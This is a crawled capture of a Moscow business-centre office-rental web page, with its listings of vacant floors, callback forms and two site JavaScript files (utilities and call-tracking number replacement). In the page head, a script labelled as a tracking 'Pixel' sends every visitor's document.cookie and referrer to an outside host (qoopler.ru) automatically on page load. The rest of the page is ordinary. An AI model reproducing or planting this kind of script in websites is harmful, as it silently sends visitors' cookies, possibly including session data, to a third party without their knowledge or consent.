

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bc-tropikano.ru/arenda/
body_size: 5295
content:
<!DOCTYPE html>
<html>
<head>
    <title>Тропикано</title>
    <link href="/favicon.png" rel="icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Тропикано, аренда недвижимости в Тропикано, продажа недвижимости в Тропикано, бц Тропикано, Тропикано бизнес центр, Тропикано официальный сайт" />
<meta name="description" content="Тропикано офисы престижного класса под аренду и продажу" />
<link href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700&subset=latin,cyrillic" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Exo+2:400,700,500&subset=latin,cyrillic" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_dfffb3ccdfb892dd0dc4c58085b0a3c9/template_dfffb3ccdfb892dd0dc4c58085b0a3c9_v1.css?176914081353285" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript" src="http://animate.adobe.com/runtime/5.0.1/edge.5.0.1.min.js"></script>


<script type="text/javascript" src="/local/templates/main/js/jquery-1.9.1.min.js?147556495692629"></script>
<script type="text/javascript" src="/local/templates/main/js/number.js?15961828907840"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.form.min.js?147556495615248"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.printPage.js?147556495610102"></script>
<script type="text/javascript" src="/local/templates/main/js/bgstretcher.js?147582087921202"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.mousewheel-3.0.6.pack.js?14755649561384"></script>
<script type="text/javascript" src="/local/templates/main/fancybox/jquery.fancybox.pack.js?172370463223135"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.bxslider.min.js?160327664323543"></script>
<script type="text/javascript" src="/local/templates/main/js/lx.js?14755649563225"></script>
<script type="text/javascript" src="/local/templates/main/js/lx_tools.js?16032768754283"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "33b9d5d80f2b2e8b8596c82021066488"]); _ba.push(["host", "bc-tropikano.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name='yandex-verification' content='43d0a52b21c45b58' />
<!-- Pixel Евгений similar wantresault-->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
</head>
<body>
<div id="panel"></div>
<div id="wrapper">
    <header class="header">
        <div class="left_block">
            <div class="info">Не нашли подходящей площади?<br /><a href="#form01" id="inline_form01" class="popup-opener">Оставьте запрос</a>, возможно, нужный блок скоро освободится.</div>
        </div>
        <div class="center_block">
            <a href="/" id="logo" class="alt">Бизнес-центр <b>Тропикано</b></a>
        </div>
        <div class="right_block">
					<span class="link">
                        						    <span class="h-address">ул. Красная Пресня д. 24</span>
                        						<a href="/print/pdf/" target="_blank" title="" class="print">распечатать презентацию объекта</a>
					</span>
            <span class="contacts">
                						<span id="phone" class="phone">+7(495) 287-67-44</span>
    						<a href="#form02" title="" id="inline_form02" class="callback popup-opener">перезвонить мне</a>
					</span>
        </div>
    </header>
    <main class="content glavnaya">
    <div id="main-menu">
        
<div id="nav1"></div>
<ul class="menu">
		        <li><a href="/about/">О бизнес-центре</a></li>
				        <li><a href="/location/">Расположение</a></li>
				        <li><a href="/photo/">Фотогалерея</a></li>
				        <li class="active"><a href="/arenda/">Аренда</a></li>
				        <li><a href="/prodazha/">Продажа</a></li>
				        <li><a href="/contacts/">Контакты</a></li>
		</ul>
            </div>
                <ul id="advantages">
                        <li><span>Бизнес-центр класса А</span></li>
                        <li><span>5 минут пешком до метро</span></li>
                    </ul>
                <div class="wrapper">
            <div id="main">
                <div class="headline">
                    <h1>Аренда</h1>
                </div>
                <div class="text">
                    <div class="breadcrumbs"><span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/">Главная</a></span> <span class="crumbSeparator">→</span><span class="B_lastCrumb"><span class="B_currentCrumb">Аренда офисов</span></span></span></div>
                    <h3>Бизнес-центр Тропикано</h3>
        <span class="corps_block"><a href="/about/biznes-tsentr-tropikano-ul-krasnaya-presnya-d-24-ul-malaya-gruzinskaya-d-3-/" class="corps_link">ул. Красная Пресня д. 24 / ул. Малая Грузинская д.3 </a></span>
                                                    <span class="text_header">Вакантные помещения в аренду</span>
                <div class="table_list table_list_rent text_center">
                    <div class="table_item header_item">
                        <span>Этаж</span>
                        <span>Площадь, м2</span>
                        <span>Деление от</span>
                        <span>Ставка<br>(м2/год)</span>
                        <span>Ставка<br>(за блок в мес.)</span>
                        <span>Отделка</span><span>Комментарий</span>
                    </div>
                                                                    <div class="table_item">
                            <a href="/about/biznes-tsentr-tropikano-ul-krasnaya-presnya-d-24-ul-malaya-gruzinskaya-d-3-/arenda-420-0m-09etag/" id="6BE6892A-3795-F011-9FBF-00155DCE0D09" class="page_links active">
                                <span>09</span>
                                <span>420</span>
                                <span>-</span>
                                <span>61 000 руб.</span>
                                <span>2 135 000 руб.</span>
                                <span>С отделкой</span>
                                <span>-</span>
                            </a>
                        </div>
                                                                    <div class="table_item">
                            <a href="/about/biznes-tsentr-tropikano-ul-krasnaya-presnya-d-24-ul-malaya-gruzinskaya-d-3-/arenda-260-0m-12etag/" id="F9601647-EF0A-F011-ABEB-00155DCE0D09" class="page_links active">
                                <span>12</span>
                                <span>260</span>
                                <span>-</span>
                                <span>55 385 руб.</span>
                                <span>1 200 000 руб.</span>
                                <span>С отделкой</span>
                                <span>-</span>
                            </a>
                        </div>
                                    </div>
                        <div class="no_place">
    <h2>Не нашли подходящей площади?</h2>
    <a href="#form01" class="inline_form_btn popup-opener" data-type="5">Оставьте запрос</a>
    <span>Мы сообщим, когда нужный блок освободится</span>
</div>
</div>
</div>
    <div class="lx-banner lx-banner-bottom_main">
        <div id="Stage1213149" class="EDGE-6304780246">
	</div>
    <style>
        .edgeLoad-EDGE-6304780246 { visibility:hidden; }
    </style>
<script>
   AdobeEdge.loadComposition('/upload/banners/sublease/sublease', 'EDGE-6304780246', {
    scaleToFit: "none",
    centerStage: "none",
    minW: "0px",
    maxW: "undefined",
    width: "920px",
    height: "100px"
}, {dom: [ ]}, {dom: [ ]});
</script><a href="/lx/r.php?id=10140&to=https%3A%2F%2Fpraedium.ru%2Fcatalog%2Fsublease%2F" rel="nofollow" class="lx-banner-link-edge" target="_blank"></a>    </div>
</div>
</main><!-- .content -->
</div><!-- .wrapper -->
<footer class="footer">
        <div class="confidential">
        <a href="/confidential/">Cookie и Конфиденциальность</a>
    </div>
</footer>

<div id="form02" class="inline_form hidden">
    <span class="top_header_line"><h2>Обратный звонок</h2></span>
    <form method="post" name="lx_form_cb_main" action="/lx/act.php" id="form-cb" class="ajax-form">
        <div class="lx-form-check"><input type="text" name="lx_form_cb_main[name]"><input type="text" name="lx_form_cb_main[mail]"><input type="text" name="lx_form_cb_main[email]"><input type="text" name="lx_form_cb_main[phone]"></div><input type="hidden" name="lx_form_cb_main[token]" value="MTc2OTE0Mjc3NWFhMWM4NzM2OWJmYThlMDJmMWI5OTYxYzE0ODM5MzhjOWI5ODA4ZGRBWFdmeUg0NDJ2ZHFOQWFPaUtnZXFkUFhMZGZMU2JVQQ=="><input type="hidden" name="lx_form_cb_main[lx_form_meta]" value="VY5LDoMwDETv4n0L4RcxWfUC5QyBGJHSAkrCAiHu3iDURReWxs9jezQK7B45aLWGlIeIsqpl1te9ZGMKccIaFOyHfdCfhZSFkFUtikzKMg4lyHHPjt1pzVPQEMKCJGm7W3DzYkc9zXe3JtrxZHRyuipQN3A3elINhAA9nNNb0764C3RGskjVVULpGG///9NG7FGCDL/19uvj1cEaw9MFDossLqfYo8rVUx3HFw==7acd18aef38f49d41282d5980ae517e1">        <input type="hidden" name="act"  value="cb" />
        <div class="mess"></div>
        <div class="style01">
            <label accesskey="n" for="name" ></label><input type="text" name="name" size="40" maxlength="40" placeholder="Ваше имя"  value="" />
        </div>
        <div class="style02">
            <label accesskey="c" for="comments" ></label><textarea cols="40" rows="10" name="comments" placeholder="Ваш вопрос/комментарий" ></textarea>
        </div>
        <div class="style03">
            <label accesskey="t" for="tel" ></label><input type="text" name="tel" size="40" maxlength="40" placeholder="Телефон*"  value="" />
        </div>
        <div class="style04">
            <label accesskey="tm" for="tm" ></label><input type="text" name="tm" size="40" maxlength="40" placeholder="Удобное время для звонка"  value="" />
        </div>
        <div class="style04">
            <div class="ch_box">
                <input type="checkbox" name="confidential" id="confidential1" checked />
                <label for="confidential1">
                    Согласен на обработку персональных данных
                </label>
            </div>
        </div>
        <div class="style05">  <img src="/bitrix/tools/captcha.php?captcha_sid=0c1d079b340bc59e9d242a5c276ebccc" class="verimage" alt="Код проверки" border="1"/>
            <input type="hidden" name="captcha_code" class="captcha_code" value="0c1d079b340bc59e9d242a5c276ebccc" />
            <input name="captcha_word" class="vericodeform" type="text" />
        </div>
        <div class="style06">
            <span class="submit_btn"><input type="submit" name="submit" id="submit"  value="Отправить" /></span>
        </div>
    </form>
</div>
<div id="form01" class="inline_form hidden">
    <span class="top_header_line"><h2>Я ищу...</h2></span>
    <form method="post" name="lx_form_search_main" action="/lx/act.php" class="ajax-form">
        <div class="lx-form-check"><input type="text" name="lx_form_search_main[name]"><input type="text" name="lx_form_search_main[mail]"><input type="text" name="lx_form_search_main[email]"><input type="text" name="lx_form_search_main[phone]"></div><input type="hidden" name="lx_form_search_main[token]" value="MTc2OTE0Mjc3NWFhMWM4NzM2OWJmYThlMDJmMWI5OTYxYzE0ODM5MzhjOWI5ODA4ZGRjVjFJTVAwcTZBaWpaMzNRbE1Bc3VOSXpCajczMlpXQg=="><input type="hidden" name="lx_form_search_main[lx_form_meta]" value="VY5LDoMwDETv4n0LgULKZNULlDMEYkRK+ShJFwhx9wahLrqwNH4e26Nxw+aRgz7WkPIQUZaVzLqqk2y6e37AChTsyD7ocSFlIWRZiVsmZRGHEuS4Y8fusOYpqA9hQZI07SW4ebGDnuar+yTa8WR0crhKUNtzO3hSNYQAPZzTa928uA10RLJI1VlC6Rhv+//TROxRgAy/9frr49XeGsPTCXaLLC6n2KLK1VPt+xc=23bae722d54946cca59d868a46d6d3c4">        <input type="hidden" name="act" value="search" />
        <div class="mess"></div>
        <div class="style01">
            <input type="radio" name="list" id="radio-5" class="radio" value="Аренда" checked><label for="radio-5">Аренда</label>
            <input type="radio" name="list" id="radio-6" class="radio" value="Продажа"><label for="radio-6">Продажа</label>
        </div>
        <div class="style02">
            <label accesskey="pl" for="pl"></label>
            <input type="text" name="pl" size="40" maxlength="40" placeholder="Необходимая площадь*" value="">
            м<sup>2</sup>
        </div>
        <div class="style05">
            <label accesskey="n" for="name"></label>
            <input type="text" name="name" size="40" maxlength="40" placeholder="Ваше имя" value="">
        </div>
        <div class="style04">
            <label accesskey="t" for="tel"></label>
            <input type="text" name="tel" size="40" maxlength="40" placeholder="Телефон*" value="">
        </div>
        <div class="style03">
            <label accesskey="c" for="comments"></label>
            <textarea cols="40" rows="10" name="comments" placeholder="Комментарий"></textarea>
        </div>
        <div class="style04">
            <div class="ch_box">
                <input type="checkbox" name="confidential" id="confidential2" checked />
                <label for="confidential2">
                    Согласен на обработку персональных данных
                </label>
            </div>
        </div>
        <div class="style06">  <img src="/bitrix/tools/captcha.php?captcha_sid=075aa3b558c2bb36b8ab7099eff04e0f" class="verimage" alt="Код проверки" border="1"/>
            <input type="hidden" name="captcha_code" class="captcha_code" value="075aa3b558c2bb36b8ab7099eff04e0f" />
            <input name="captcha_word" class="vericodeform" type="text" />
        </div>
        <div class="style07">
            <span class="submit_btn"><input type="submit" name="submit" id="submit" value="Отправить"></span>
        </div>
    </form>
</div>    <script>
        $('#wrapper').bgStretcher({
            images: [
                                '/upload/iblock/bf2/1.jpg',
                                '/upload/iblock/138/2.jpg',
                            ],
            imageWidth: 1280,
            imageHeight: 800,
            slideShowSpeed: 1000,
            nextSlideDelay: 5000,
            transitionEffect: 'fade',
            sequenceMode: 'normal',
            pagination: '#nav',
            anchoring: 'left top',
            anchoringImg: 'left top'
        });
    </script>
<noindex>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter35822395 = new Ya.Metrika({
                    id:35822395,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35822395" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bc-tropikano.ru/local/templates/main/js/lx.js?14755649563225
body_size: 1262
content:
/**
 * Created by lynxoft on 31.08.2016.
 */

window.lx = {};
lx.const = {
    RESULT_SUCCESS: 'success',
    RESULT_ERROR: 'error',
    MESSAGE_INFO: 'info',
    MESSAGE_ERROR: 'error',
    NOTIFY_TYPE_ERROR: 'error',
    NOTIFY_TYPE_INFO: 'info',
    NOTIFY_TYPE_SUCCESS: 'success',
    FORM_SUBMIT_ACTION_APPLY: 'apply',
    FORM_SUBMIT_ACTION_SAVE: 'save',
    FORM_SUBMIT_ACTION_CANCEL: 'cancel',
    URL_SET_USER_OPTIONS: '/main/setUserOptions/'
};
lx.tools = {
    isUndefinedOrNull: function(value) {
        return value === null || value === undefined;
    },
    showLoading: function() {
        $('<div id="shadow"></div>').css({opacity: 0.5}).appendTo('body').show();
        $('body').append('<div id="loading"></div>');
        var loader = $('#loading');
        var loaderWidth = loader.width();
        var loaderHeight = loader.height();
        var scrollTop = $(document).scrollTop();
        var windowWidth = $(window).width();
        var windowHeight = $(window).height();
        var top = windowHeight / 2 - loaderHeight / 2 + scrollTop;
        var left = windowWidth / 2 - loaderWidth / 2;
        loader.css({top: top + 'px', left: left + 'px'}).show();
    },
    ajaxLoading: function(show, text) {
        if (!text)
            text = 'Загрузка...';
        if (show) {
            $('body').append('<div id="loading-ajax">'+text+'</div>');
        } else
            $('#loading-ajax').remove();
    },
    hideLoading: function() {
        $('#shadow').remove();
        $('#loading').remove();
    },
    pluralForm: function(number, one, two, five) {
        number = Math.abs(number);
        number %= 100;
        if (number >= 5 && number <= 20) {
            return five;
        }
        number %= 10;
        if (number == 1) {
            return one;
        }
        if (number >= 2 && number <= 4) {
            return two;
        }
        return five;
    },
    formatPrice: function (price) {
        return price.format(0, 0, ' ', '.') + ' руб.';
    }
};

lx.message = {
    MESS_TYPE_WARNING: 'warning',
    MESS_TYPE_ERROR: 'error',
    MESS_TYPE_SUCCESS: 'success',
    MESS_TYPE_INFO: 'info',
    show: function (text, type) {
        if (lx.tools.isUndefinedOrNull(type)) {
            type = lx.message.MESS_TYPE_INFO;
        }
        return '<div class="itp-alert-'+type+'">'+text+'</div>';
    }
};

lx.storage = {
    data: {},
    load: function () {
        var the_cookie = $.cookie('lx_storage_gaz');
        if (the_cookie) {
            this.data = JSON.parse(unescape(the_cookie));
        }
        return this.data;
    },
    save: function (expires) {
        var d = expires || new Date(2020, 02, 02);
        //var p = path || '/';
        var str = escape(JSON.stringify(this.data));
        $.cookie('lx_storage_gaz', str, { expires: d, path: '/' });
    }
};

Number.prototype.format = function(n, x, s, c) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\D' : '$') + ')',
        num = this.toFixed(Math.max(0, ~~n));

    return (c ? num.replace('.', c) : num).replace(new RegExp(re, 'g'), '$&' + (s || ','));
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bc-tropikano.ru/local/templates/main/js/number.js?15961828907840
body_size: 1846
content:
/*!
* Replacement 1.1.20
* 
*
* 
*/
Replacement = {
    start: function() {
        var host = window.location.hostname.replace("www.", "");
        var current;
        for (var i = 0; i < this.Configuration.sites.length; i++) {
            if (host == this.Configuration.sites[i].url)
                current = this.Configuration.sites[i];
        }
        if (typeof(current) != "undefined" && current.state) {
            var ref = document.referrer;
            var date = new Date(+new Date + 12096e5);

            if (ref != "" && current.referrer.length > 0) {
                //������� � ����������
                for (var i = 0; i < current.referrer.length; i++) {
                    var val = ref.toLowerCase().indexOf(current.referrer[i].name);
                    //console.log(current.referrer[i].name + ":" + val);
                    if (val != -1) {
                        this.replaceValue(current.replace, current.referrer[i].text);
                        current.state = false;
                        this.setCookie("_replace_string", current.referrer[i].text, { expires: date,path:"/" });
                    }
                }
            }
        }
        if (typeof(current) != "undefined" && current.state) {
            //������ �����
            for (var i = 0; i < current.direct.length; i++) {
                var val = this.getParameterByName(current.direct[i].name);
                //console.log(current.direct[i].name + ":" + val);
                if (val != "" && (val == current.direct[i].value || current.direct[i].value == "*")) {
                    this.replaceValue(current.replace, current.direct[i].text);
                    current.state = false;
                    this.setCookie("_replace_string", current.direct[i].text, { expires: date,path:"/" });
                }
            }
        }

        //cookie
        var cookie = this.getCookie("_replace_string");
        //if (current.state && cookie != undefined) {
        if ((typeof(current) != "undefined") && cookie != undefined) {
            this.replaceValue(current.replace, cookie);
        }
        //if (current.state) {
        if (typeof(current) != "undefined") {
            //this.replaceValue(current.replace, current.defaultstr);
            //current.state = false;
        }
    },
    replaceValue: function(elements, value) {
        for (var i = 0; i < elements.length; i++) {
            var cur;
            //�� id
            if (typeof(elements[i].id) != "undefined" && elements[i].id + "" != "") {
                cur = document.getElementById(elements[i].id);
                //console.log("id:" + elements[i].id);
                switch (elements[i].type) {
                case "html":
                    cur.innerHTML = value;
                    break;
                case "substring":
                    cur.innerHTML = (cur.innerHTML + "").replace(elements[i].text, value);
                    break;
                default:
                    cur.innerHTML = value;
                    break;
                }
            }
            //�� ������
            if (typeof(elements[i].classname) != "undefined" && elements[i].classname + "" != "") {
                cur = document.getElementsByClassName(elements[i].classname);
                //console.log("classname:" + elements[i].classname + "(" + cur.length + ")");
                for (var j = 0; j < cur.length; j++) {
                    switch (elements[i].type) {
                    case "html":
                        cur[j].innerHTML = value;
                        break;
                    case "substring":
                        cur[j].innerHTML = (cur[j].innerHTML + "").replace(elements[i].text, value);
                        break;
                    default:
                        cur.innerHTML = value;
                        break;
                    }
                }
            }
        }
    },
    getParameterByName: function(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    },
    getCookie: function(name) {
        var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    },
    setCookie: function(name, value, options) {
        options = options || {};

        var expires = options.expires;

        if (typeof expires == "number" && expires) {
            var d = new Date();
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }

        value = encodeURIComponent(value);

        var updatedCookie = name + "=" + value;

        for (var propName in options) {
            updatedCookie += "; " + propName;
            var propValue = options[propName];
            if (propValue !== true) {
                updatedCookie += "=" + propValue;
            }
        }

        document.cookie = updatedCookie;
    },
    deleteCookie: function(name) {
        this.setCookie(name, "", { expires: -1 });
    },
    Configuration: {
        sites: [
            /*{
                name: "��������",
                url: "����� �����",
                defaultstr: "���� �� ������������",
                state: true, // ���/����
                replace: [
                    { type: "html", classname: "�������� ������ �������� (����� ������)", id: "id �������� (����� ������)" },
                    { type: "substring", classname: "�������� ������ �������� (����� ������)", id: "id �������� (����� ������)", text: "��� �������� ��� regexp" }],

                direct: [
                    { name: "��� ��������", value: "�������� (����� '*'-����� ��������)", text: "�� ��� ������" }],
                referrer: [
                    { name: "referrer �������� ��� ������", text: "�� ��� ������" }]
            },*/
            {
                name: "yam-plaza",
                url: "yam-plaza.ru",
                defaultstr: "+7(495)287-67-44",
                state: true,
                replace: [
                    { type: "html", classname: "phone", id: "" },
                    { type: "substring", classname: "seoText", id: "", text: /\+?7?.?\(?495\)?.?287.?67.?44/g }],
                direct: [
				    { name: "utm_source", value: "yandex", text: "+7 (499) 444-13-46" },
                    { name: "yabs.yandex", value: "yandex", text: "+7 (499) 444-13-46" }
                    ],
                referrer: [
                    { name: "yandex.", text: "+7(495)287-67-44" },
                    { name: "google.", text: "+7(495)287-67-44" },
					{ name: "yabs.yandex", text: "+7 (499) 444-13-46" }
					]
            }
        ]
    }
};
(function () {
    window.addEventListener('load', function load(event) { Replacement.start(); }, false);
    document.addEventListener('load', function load(event) { Replacement.start(); }, false);
})();